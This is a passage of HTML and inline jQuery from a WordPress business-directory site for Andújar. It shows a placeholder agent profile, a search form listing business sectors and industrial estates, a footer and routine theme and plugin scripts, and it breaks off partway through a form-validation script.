				</section><section role="main" class="pf-itempage-maindiv"><div class="pf-container clearfix"><div class="pf-row clearfix"><div class="col-lg-9 col-md-8 col-sm-12 col-xs-12"><div class="pfauthordetail pfauthordetailpage"><div class="pftrwcontainer hidden-print pf-itempagedetail-element pf-itempage-contactinfo pfnewbglppage"><section role="itempagesidebarinfo" class="pf-itempage-sidebarinfo pfpos2 pf-itempage-elements"><div id="pf-itempage-sidebarinfo side"><div class="pf-row clearfix"><div class="col-lg-4 col-md-6 col-sm-6 col-xs-12 pfcols"><div class="pf-itempage-sidebarinfo-photo"><a href="https://invertirenandujar.com/agents/john-doe-5/"  class="pfcareauser"><img src="https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/images/empty_avatar.jpg"/></a></div><div class="pf-itempage-sidebarinfo-social"><div class="pf-sociallinks-item facebook wpf-transition-all"><a href="#" target="_blank"><i class="fab fa-facebook-f"></i></a></div><div class="pf-sociallinks-item twitter wpf-transition-all"><a href="#" target="_blank"><i class="fab fa-twitter"></i></a></div><div class="pf-sociallinks-item linkedin wpf-transition-all"><a href="#" target="_blank"><i class="fab fa-linkedin"></i></a></div></div><div class="pf-itempage-sidebarinfo-userdetails pfpos2">
                  <ul><li class="pf-itempage-sidebarinfo-elurl pf-itempage-sidebarinfo-elitem"><a rel="nofollow" data-mxe="001 (12" data-mx="3) 123 12 34" data-mxt="tel" data-mxi="fas fa-phone-alt"><i class="fas fa-phone-alt"></i> 001 (12</a> <a class="pfclicktoshowphone button">Click to see</a></li><li class="pf-itempage-sidebarinfo-elurl pf-itempage-sidebarinfo-elitem"><a rel="nofollow" data-mxe="001 (12" data-mx="3) 123 12 34" data-mxt="tel" data-mxi="fas fa-mobile-alt"><i class="fas fa-mobile-alt"></i> 001 (12</a> <a class="pfclicktoshowphone button">Click to see</a></li><li class="pf-itempage-sidebarinfo-elurl pf-itempage-sidebarinfo-elitem"><a rel="nofollow" data-mxe="info@po" data-mx="intfindertheme.com" data-mxt="mailto" data-mxi="far fa-envelope"><i class="far fa-envelope"></i> info@po</a> <a class="pfclicktoshowphone button">Click to see</a></li></ul></div></div><div class="pfuserbiography col-lg-8 col-md-6 col-sm-6 col-xs-12 pfcols">Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. Ut wisi enim ad minim veniam, quis nostrud exerci tation ullamcorper suscipit lobortis nisl ut aliquip ex ea commodo consequat. Duis autem vel eum iriure dolor in hendrerit in vulputate velit esse molestie consequat, vel illum dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto odio dignissim qui blandit praesent luptatum zzril delenit augue duis dolore te feugait nulla facilisi. Nam liber tempor cum soluta nobis eleifend option congue nihil imperdiet doming id quod mazim placerat facer possim assum.</div></div></div></section></div><div id="pfauthor-items"><div class='pflistgridviewiQwASDoeBPMU-container pflistgridviewgr-container pflistgridajaxview clearfix' 
          data-gridorj='iQwASDoeBPMU' 
          data-grid='pf_iQwASDoeBPMU' 
          data-sortby='ASC' 
          data-orderby='title' 
          data-items='15' 
          data-cols='3' 
          data-posts_in='48' 
          data-filters='true' 
          data-itemboxbg='#FFFFFF' 
          data-grid_layout_mode='masonry' 
          data-listingtype_x='' 
          data-itemtype_x='' 
          data-conditions_x='' 
          data-locationtype_x='' 
          data-features_x='' 
          data-featureditems='' 
          data-featureditemshide='' 
          data-authormode='0' 
          data-agentmode='1' 
          data-author='1603' 
          data-related='0' 
          data-relatedcpi='0' 
          data-tag='' 
          data-pfrandomize='' 
          data-nonce='83980e9e17' 
          data-isrtl='' 
          data-page='' 
          data-package='' 
          data-gfdistance='' 
          data-geofiltersel='' 
          data-geofiltercor='' 
          ></div></div></div></div><div class="col-lg-3 col-md-4 col-sm-12 col-xs-12 hidden-print"><section role="itempagesidebar" class="pf-itempage-sidebar"><div id="pf-itempage-sidebar"><div class="sidebar-widget"><div class="pfwidgettitle"><div class="widgetheader">Search</div></div><div id="pf_search_items_w-2" class="widget_pfitem_recent_entries"><div class="pfwidgetinner">              <form id="pointfinder-search-form-manual" method="get" action="https://invertirenandujar.com/" data-ajax="false">
              <div class="pfsearch-content golden-forms">
              <div class="pfsearchformerrors">
                <ul>
                </ul>
                <a class="button pfsearch-err-button"><i class="fas fa-times"></i> CLOSE</a>
              </div>
              <div class="pfsfield">
						<div id="jobskeyword_main" class="ui-widget">
						
						<label class="lbl-ui pflabelfixsearch pflabelfixsearchjobskeyword">
							<input type="text" name="jobskeyword" id="jobskeyword" class="input" placeholder="Empresa" />
						</label>    
						</div>                        
						</div><div class="pfsfield"><div id="field_listingtype_main"><label for="field_listingtype" class="lbl-ui select"><select  id="field_listingtype" name="field_listingtype" >	<option></option><option value="124" class="pfoptheader">Agricultura</option><option value="93" class="pfoptheader">Alimentación</option><option value="111" class="pfoptheader">Almacén</option><option value="118" class="pfoptheader">Animales</option><option value="91" class="pfoptheader">Automóvil</option><option value="123" class="pfoptheader">Construcción</option><option value="92" class="pfoptheader">Construcciones metálicas</option><option value="96" class="pfoptheader">Decoración</option><option value="117" class="pfoptheader">Hostelería</option><option value="119" class="pfoptheader">Juguetería</option><option value="99" class="pfoptheader">Logística</option><option value="97" class="pfoptheader">Negocios</option><option value="94" class="pfoptheader">Salud, bienestar y ocio</option><option value="114" class="pfoptheader">Se alquila</option><option value="116" class="pfoptheader">Se vende</option><option value="98" class="pfoptheader">Servicios</option><option value="113" class="pfoptheader">Siderometalurgia</option><option value="115" class="pfoptheader">Sin actividad</option><option value="95" class="pfoptheader">Tecnología</option><option value="90" class="pfoptheader">Textil</option><option value="112" class="pfoptheader">Toldos</option></select></label></div></div><div class="pfsfield"><div id="field527110067894682300000_main"><label for="field527110067894682300000" class="lbl-ui select"><select  id="field527110067894682300000" name="field527110067894682300000" >	<option></option><option value="105" class="pfoptheader">Parque Empresarial Europa</option><option value="127" class="pfoptheader">Parque Empresarial Innovandújar</option><option value="122" class="pfoptheader">Polígono Ave María</option><option value="126" class="pfoptheader">Polígono Brillante</option><option value="110" class="pfoptheader">Polígono Guadalquivir</option><option value="109" class="pfoptheader">Polígono La Estación</option><option value="107" class="pfoptheader">Polígono La Fundición</option><option value="120" class="pfoptheader">Polígono La Victoria</option><option value="108" class="pfoptheader">Polígono Miranda-La Ceca</option><option value="106" class="pfoptheader">Puerta de Córdoba</option></select></label></div></div><div class="pfsfield">
							<div id="pfwidgetmap" 
							data-mode="topmap" 
						    data-lat="0" 
				    		data-lng="0" 
				    		data-zoom="12" 
				    		data-zoomm="12" 
				    		data-zoommx="12" 
				    		data-mtype="1" 
				    		data-key="AIzaSyAp6rVOjQKQ06cZzLaEDX1QpwbYiTR1UVE" 
				    		data-hereappid="" 
							data-hereappcode="" 
							data-gldistance="10" 
							data-gldistanceunit="km" 
							data-gldistancepopup="1" 
							data-found=""  
							data-cluster="1" 
							data-clusterrad="100" 
							style="display:none;"></div>
							<div id="field296725954161956900000_main" class="pfwidgetgoogleaddon">	
								<div class="pflabelfixsearchmain">
									<div class="typeahead__container we-change-addr-input"><div class="typeahead__field"><span class="typeahead__query"><label class="pflabelfixsearch lbl-ui search"><input autocomplete="off" type="search" name="field296725954161956900000" id="field296725954161956900000" class="input" placeholder="Geolocalización:" /></label> </span></div></div>
									<input type="hidden" name="pointfinder_google_search_coord" id="pointfinder_google_search_coord" class="input" value="" />
									<input type="hidden" name="pointfinder_google_search_coord_unit" id="pointfinder_google_search_coord_unit" class="input" value="Km" />
									<a class="button" id="pf_search_geolocateme" title="Locate me!"><i class="far fa-compass pf-search-locatemebut"></i><div class="pf-search-locatemebutloading"></div></a>
									<a class="button" id="pf_search_geodistance" title="Distance"><i class="fas fa-cog"></i></a>
								</div>
							
								<div id="pointfinder_radius_search_mainerror" class="pointfinder-border-radius pointfinder-border-color"><div class="pfgeotriangle pf-arrow-box pf-arrow-top"></div>Please click to geolocate button to change this value.</div>
								<div id="pointfinder_radius_search_main" class="pointfinder-border-radius pointfinder-border-color">
								<div class="pfgeotriangle pf-arrow-box pf-arrow-top"></div>
									<label for="pointfinder_radius_search-view" class="pfrangelabel">Distance (Km) :</label>
									<input type="text" id="pointfinder_radius_search-view" class="slider-input" disabled="" style="width: 44%;">
									<input name="pointfinder_radius_search" id="pointfinder_radius_search-view2" type="hidden" class="pfignorevalidation" value="10">
									<input name="pointfinder_areatype" id="pointfinder_areatype" type="hidden" class="pfignorevalidation" value="">
									<div class="slider-wrapper">
										<div id="pointfinder_radius_search" class="ui-slider ui-slider-horizontal ui-widget ui-widget-content ui-corner-all ui-slider-pointfinder_radius_search">
											<div class="ui-slider-range ui-widget-header ui-corner-all ui-slider-range-min"></div>
											<span class="ui-slider-handle ui-state-default ui-corner-all" tabindex="0"></span>
										</div>  
									</div>
									<input type="hidden" name="ne" id="pfw-ne" class="input" value="" />
									<input type="hidden" name="ne2" id="pfw-ne2" class="input" value="" />
									<input type="hidden" name="sw" id="pfw-sw" class="input" value="" />
									<input type="hidden" name="sw2" id="pfw-sw2" class="input" value="" />
								</div> 

							</div>                        
							</div><div id="pfsearchsubvalues"></div><input type="hidden" name="s" value=""/><input type="hidden" name="serialized" value="1"/><input type="hidden" name="action" value="pfs"/><a class="button pfsearch" id="pf-search-button-manual"><i class="fas fa-search"></i> SEARCH</a><a class="button pfsearch" id="pf-reset-button-manual">RESET</a>              </div>
              </form>
              </div></div><div class="pfwidgettitle"><div class="widgetheader">Agent List</div></div><div id="pf_featured_agents_w-1" class="widget_pfitem_recent_entries"><div class="pfwidgetinner"><div class="widget_pfitem_recent_entries"><ul class="pf-widget-itemlist"><li class="clearfix"><a href="https://invertirenandujar.com/agents/company-name/" title=""><div class="pf-recent-items-title pflineclamp-title">Company Name</div><div class="pf-recent-items-address pflineclamp-address">Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. Ut wisi enim ad minim veniam, quis nostrud exerci tation ullamcorper suscipit lobortis nisl ut aliquip ex ea commodo consequat. Duis autem vel eum iriure dolor in hendrerit in vulputate velit esse molestie consequat, vel illum dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto odio dignissim qui blandit praesent luptatum zzril delenit augue duis dolore te feugait nulla facilisi. Nam liber tempor cum soluta nobis eleifend option congue nihil imperdiet doming id quod mazim placerat facer possim assum.</div></a></li><li class="clearfix"><a href="https://invertirenandujar.com/agents/jane-doe/" title=""><img src="" alt=""><div class="pf-recent-items-title pflineclamp-title">Jane Doe</div><div class="pf-recent-items-address pflineclamp-address">Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. Ut wisi enim ad minim veniam, quis nostrud exerci tation ullamcorper suscipit lobortis nisl ut aliquip ex ea commodo consequat. Duis autem vel eum iriure dolor in hendrerit in vulputate velit esse molestie consequat, vel illum dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto odio dignissim qui blandit praesent luptatum zzril delenit augue duis dolore te feugait nulla facilisi. Nam liber tempor cum soluta nobis eleifend option congue nihil imperdiet doming id quod mazim placerat facer possim assum.</div></a></li><li class="clearfix"><a href="https://invertirenandujar.com/agents/john-doe/" title=""><img src="" alt=""><div class="pf-recent-items-title pflineclamp-title">John Doe</div><div class="pf-recent-items-address pflineclamp-address">Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. Ut wisi enim ad minim veniam, quis nostrud exerci tation ullamcorper suscipit lobortis nisl ut aliquip ex ea commodo consequat. Duis autem vel eum iriure dolor in hendrerit in vulputate velit esse molestie consequat, vel illum dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto odio dignissim qui blandit praesent luptatum zzril delenit augue duis dolore te feugait nulla facilisi. Nam liber tempor cum soluta nobis eleifend option congue nihil imperdiet doming id quod mazim placerat facer possim assum.</div></a></li><li class="clearfix"><a href="https://invertirenandujar.com/agents/john-doe-2/" title=""><img src="" alt=""><div class="pf-recent-items-title pflineclamp-title">John Doe</div><div class="pf-recent-items-address pflineclamp-address">Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. Ut wisi enim ad minim veniam, quis nostrud exerci tation ullamcorper suscipit lobortis nisl ut aliquip ex ea commodo consequat. Duis autem vel eum iriure dolor in hendrerit in vulputate velit esse molestie consequat, vel illum dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto odio dignissim qui blandit praesent luptatum zzril delenit augue duis dolore te feugait nulla facilisi. Nam liber tempor cum soluta nobis eleifend option congue nihil imperdiet doming id quod mazim placerat facer possim assum.</div></a></li><li class="clearfix"><a href="https://invertirenandujar.com/agents/john-doe-3/" title=""><img src="" alt=""><div class="pf-recent-items-title pflineclamp-title">John Doe</div><div class="pf-recent-items-address pflineclamp-address">Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. Ut wisi enim ad minim veniam, quis nostrud exerci tation ullamcorper suscipit lobortis nisl ut aliquip ex ea commodo consequat. Duis autem vel eum iriure dolor in hendrerit in vulputate velit esse molestie consequat, vel illum dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto odio dignissim qui blandit praesent luptatum zzril delenit augue duis dolore te feugait nulla facilisi. Nam liber tempor cum soluta nobis eleifend option congue nihil imperdiet doming id quod mazim placerat facer possim assum.</div></a></li></ul></div></div></div><div class="pfwidgettitle"><div class="widgetheader">Twitter</div></div><div id="pf_twitter_w-1" class="widget_pfitem_recent_entries"><div class="pfwidgetinner"><div class="widget_pfitem_recent_entries"><div id="jstwitter"></div></div></div></div></div></section></div></div></div></section>	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-es"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages:'en,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script>           
            <div id="pf-membersystem-dialog"></div>
			<div id="iyzipay-checkout-form" class="popup"></div>
            <div class="pf-mobile-up-button">
	            	            <a title="Menu" class="pf-up-but pf-up-but-menu"><i class="fas fa-bars"></i></a>
	            <a title="Back to Top" class="pf-up-but pf-up-but-up"><i class="fas fa-angle-up"></i></a>
	            <a title="Open" class="pf-up-but pf-up-but-el"><i class="fas fa-ellipsis-h"></i></a>
            </div>
            <div class="pf-desktop-up-button">
                <a title="Back to Top" class="pf-up-but pf-up-but-up"><i class="fas fa-angle-up"></i></a>
            </div>
            <div class="wpf-footer-row-move"></div>                        	<footer class="wpf-footer clearfix">
	            <div class="pf-container"><div class="pf-row clearfix">	            <div class="wpf-footer-text pull-left">
	              <a style="padding: 0 .3em" href="http://www.m2estudio.es" target="_blank">Desarrollado por m2estudio</a> &nbsp;&nbsp;© Copyright 2024 - Excelentísimo Ayuntamiento de Andújar -	            </div>
	            <ul class="pf-footer-menu pull-right"><li id="menu-item-4704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4704"><a href="https://invertirenandujar.com/terms-conditions/">Términos &#038; Condiciones de uso</a></li>
</ul></div></div>
	            </footer>
	            	        </div>
	        </div>
        <link rel='stylesheet' id='rs-plugin-settings-css' href='//invertirenandujar.com/wp-content/plugins/revslider.6.7.6/sr6/assets/css/rs6.css?ver=6.7.6' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/invertirenandujar.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.2" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.2" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-04-30 18:21:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/jquery.validate.min.js?ver=1.19.1" id="jquery.validate-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/jquery.fitvids.js?ver=1.1" id="jquery.fitvids-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/jquery.smooth-scroll.min.js?ver=2.2.0" id="jquery.smooth-scroll-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=7.7.1" id="isotope-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/select2.full.min.js?ver=4.0.13" id="select2pf-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/jquery.placeholder.min.js?ver=0.2.4" id="jquery.placeholder-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/jquery.typeahead.min.js?ver=2.11.0" id="jquery.typeahead-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/responsive-menu.js?ver=2.2.1" id="responsivemenu-js"></script>
<script type="text/javascript" id="theme-scriptspf-js-extra">
/* <![CDATA[ */
var theme_scriptspf = {"ajaxurl":"https:\/\/invertirenandujar.com\/wp-content\/plugins\/pointfindercoreelements\/includes\/pfajaxhandler.php","homeurl":"https:\/\/invertirenandujar.com\/","fullscreen":"Fullscreen","fullscreenoff":"Exit Fullscreen","locateme":"Locate me!","locatefound":"You are here!","pfget_usersystem":"317ba24c1a","pfget_modalsystem":"48a9b71099","pfget_usersystemhandler":"25cd02a081","pfget_modalsystemhandler":"8d108cb50e","pfget_favorites":"9d64443dc0","pfget_searchitems":"e6f100c842","pfget_reportitem":"48cc8571b6","pfget_claimitem":"7ed0d580ec","pfget_flagreview":"c7aa2d0226","pfget_grabtweets":"06ab43a083","pfget_autocomplete":"4acccd634d","pfget_listitems":"83980e9e17","pfget_markers":"133e1ae472","pfget_taxpoint":"9baec1efbe","pfget_geocoding":"46e77f5758","pfget_infowindow":"643b22f37c","pfget_phoneemail":"a887ecfa63","pfget_itemcount":"29786a5528","recaptchapkey":"","pfnameerr":"Please write name","pfemailerr":"Please write email","pfemailerr2":"Please write correct email","pfmeserr":"Please write message","userlog":"0","dashurl":"https:\/\/invertirenandujar.com\/dashboard\/?ua=newitem","profileurl":"https:\/\/invertirenandujar.com\/dashboard\/?ua=profile","pfselectboxtex":"Please Select","pfcurlang":null,"pfcurrentpage":"https:\/\/invertirenandujar.com\/agents\/john-doe-5","email_err_social":"Please add your email.","email_err_social2":"Please add valid email.","tnc_err2":"Please check terms and conditions checkbox.","pkeyre":"","returnhome":"Return Home","lockunlock":"Lock Dragging","lockunlock2":"Unlock Dragging","getdirections":"Get Directions","bposition":"topright","clusterstatus":"1","gesturehandling":"true","poihandlestatus":"false","mobiledropdowns":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/js/theme-scripts.js?ver=1.0.0" id="theme-scriptspf-js"></script>
<script type="text/javascript" id="theme-scriptspf-js-after">
/* <![CDATA[ */
                    (function($) {
                        "use strict";
                        $.pffieldsids = {features:'',itemtypes:'',conditions:''}

                        $(function(){
							$( "#jobskeyword" ).on("keydown",function(){


							$( "#jobskeyword" ).autocomplete({
							  position: { my : "right top", at: "right bottom" },
							  appendTo: "#jobskeyword_main",
						      source: function( request, response ) {
						        $.ajax({
						          url: theme_scriptspf.ajaxurl,
						          dataType: "jsonp",
						          data: {
						          	action: "pfget_autocomplete",
						            q: request.term,
						            security: theme_scriptspf.pfget_autocomplete,
						            lang: "",
						            ftype: "title"
						          },
						          success: function( data ) {
						            response( data );
						          }
						        });
						      },
						      minLength: 2,
						      select: function( event, ui ) {
						        $("#jobskeyword").val(ui.item);$("#jobskeyword").closest("form").data("changed", true);
						      },
						      open: function() {
								console.log($("body").find("#jobskeyword").outerWidth());
						        $( this ).removeClass( "ui-corner-all" ).addClass( "ui-corner-top" );
						        $( ".ui-autocomplete" ).css("width",$("body").find("#jobskeyword").outerWidth());
						      },
						      close: function() {
						        $( this ).removeClass( "ui-corner-top" ).addClass( "ui-corner-all" );
						      }
						    });

							});
							
						$("#field_listingtype").select2({
							dropdownCssClass:"pfselect2drop",
							containerCssClass:"pfselect2container",
							placeholder: "Actividad empresarial:",
							language: {
								noResults: function() {return "No se encontraron resultados!"}
							},
							allowClear: true
						});
						
						$("#field_listingtype").on("change", function (e) {
							$(this).closest("form").data("changed", true);
						});
						
						$("#pf-resetfilters-button").on("click", function(event) {
							$("#field_listingtype").select2("val","");
							$(this).closest("form").data("changed", true);
						});
						
						$("#field527110067894682300000").select2({
							dropdownCssClass:"pfselect2drop",
							containerCssClass:"pfselect2container",
							placeholder: "Localización:",
							language: {
								noResults: function() {return "No result found!"}
							},
							allowClear: true, minimumResultsForSearch: -1
						});
						
						$("#field527110067894682300000").on("change", function (e) {
							$(this).closest("form").data("changed", true);
						});
						
						$("#pf-resetfilters-button").on("click", function(event) {
							$("#field527110067894682300000").select2("val","");
							$(this).closest("form").data("changed", true);
						});
						

							$(function(){
																			
									$( '#pointfinder_radius_search' ).slider( 'option', 'value', 10 );
									$( '#pointfinder_radius_search-view' ).val( 10 );
									
								
							});
				
							$('#pf_search_geolocateme i').on('click',function(e){
								e.stopPropagation();
								
								$('.pfminigoogleaddon .typeahead__container.we-change-addr-input .typeahead__field input').css('padding-right','48px');
								$('.pf-search-locatemebut').hide('fast');
								$('.pf-search-locatemebutloading').show('fast');
								$.pfgeolocation_findme('field296725954161956900000','google');
								$('field296725954161956900000').closest('form').data('changed', true);
							});
							
			function pfinitAutocomplete() {
				
				var autocomplete_input = document.getElementById("field296725954161956900000");
				var autocomplete = new google.maps.places.Autocomplete(autocomplete_input,{ types: ["geocode"]});
					
				autocomplete.setFields(["place_id", "name", "geometry","address_component"]);
				google.maps.event.addListener(autocomplete, "place_changed", function() {
				    var place = this.getPlace();
				    
				    if (!place.geometry) {
				      console.log("Returned place contains no geometry");
				      return;
				    }

				    if(typeof place.address_components[0].types[0] != "undefined"){
				    	$("#pointfinder_areatype").val(place.address_components[0].types[0]);
				    	if(place.address_components[0].types[0] == "administrative_area_level_1"){
				    		$("#pointfinder_radius_search-view2").val(1000);
				    	}
				    	if(place.address_components[0].types[0] == "administrative_area_level_2"){
				    		$("#pointfinder_radius_search-view2").val(500);
				    	}
				    	if(place.address_components[0].types[0] == "locality"){
				    		$("#pointfinder_radius_search-view2").val(100);
				    	}
				    }
				    
					$("#pointfinder_google_search_coord").val(place.geometry.location.lat()+","+place.geometry.location.lng());
				});

				autocomplete_input.addEventListener("keydown",function(e){
				    var charCode = e.charCode || e.keyCode || e.which;
				    if (charCode == 27){
				         $("#pointfinder_google_search_coord").val("");
				    }
				});

				$("#field296725954161956900000").on("change",function(e){
				    if ($("#field296725954161956900000").val() == ""){
				        $("#pointfinder_google_search_coord").val("");
				    }
				});

			}

			pfinitAutocomplete();
			
							$('#pointfinder_radius_search').slider({
							    stop: function(event, ui) {
									var coord_value = $('#pointfinder_google_search_coord').val();
									if(coord_value != 'undefined'){
										var coord_value1 = coord_value.split(',');
										$.pointfindersetbounds(parseFloat(coord_value1[0]),parseFloat(coord_value1[1]));
									}
							    }
							});
							
								$( "#pointfinder_radius_search" ).slider({
									range: "min",value:10,min: 0,max: 100,step: 1,
									slide: function(event, ui) {
										$("#pointfinder_radius_search-view").val(ui.value);
										$("#pointfinder_radius_search-view2").val(ui.value);
									}
								});

								$("#pointfinder_radius_search-view").val( $("#pointfinder_radius_search").slider("value"));

												
								$(document).one("ready",function(){
									$("#pointfinder_radius_search-view2").val(10);
								});
							var pfsearchformerrors = $(".pfsearchformerrors");

                            $("#pointfinder-search-form-manual").validate({
                                  debug:false,
                                  onfocus: false,
                                  onfocusout: false,
                                  onkeyup: false,
                                  rules:{},messages:{},
                                  ignore: ".select2-input, .select2-focusser, .pfignorevalidation",
                                  validClass: "pfvalid",
                                  errorClass: "pfnotvalid pfaddnotvalidicon",
                                  errorElement: "li",
                                  errorContainer: pfsearchformerrors,
                                  errorLabelContainer: $("ul", pfsearchformerrors),
                                  invalidHandler: function(event, validator) {
                                    var errors = validator.numberOfInvalids();
                                    if (errors) {
                                        pfsearchformerrors.show("slide",{direction : "up"},100)
                                        $(".pfsearch-err-button").on("click",function(){
                                            pfsearchformerrors.hide("slide",{direction : "up"},100)
                                            return false;
                                        });
                                    }else{
